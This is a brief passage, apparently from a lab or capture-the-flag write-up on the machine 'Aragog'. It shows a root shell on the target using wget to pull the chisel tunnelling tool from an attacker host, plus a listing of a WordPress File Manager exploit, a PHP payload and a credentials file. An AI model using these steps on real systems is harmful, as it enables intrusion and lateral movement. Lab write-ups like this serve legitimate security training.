 192.168.1.12
Disconnected
192.168.1.7 - Aragog
root@Aragog:/tmp# wget http://192.168.1.12/chisel
--2024-05-06 18:59:15--  http://192.168.1.12/chisel
Connecting to 192.168.1.12:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8654848 (8.3M) [application/octet-stream]
Saving to: 'chisel'
chisel 100%[=======================================================>] 8.25M 1.96MB/s in 4.2s
2024-05-06 18:59:19 (1.98 MB/s) - 'chisel' saved [8654848/8654848]
root@Aragog:/tmp#
❯ mv ~/Downloads/chisel_1.9.1_linux_amd64.gz chisel.gz
❯ gunzip chisel.gz
❯ ls
2020-wp-file-manager-v67.py chisel Credentials.txt hash payload.php
❯ chmod +x chisel
❯ ./chisel
Usage: chisel [command] [--help]
Version: 1.9.1 (go1.21.0)
Commands:
server - runs chisel in server mode
Notes - root's tasks Aragog (192.168.1.7)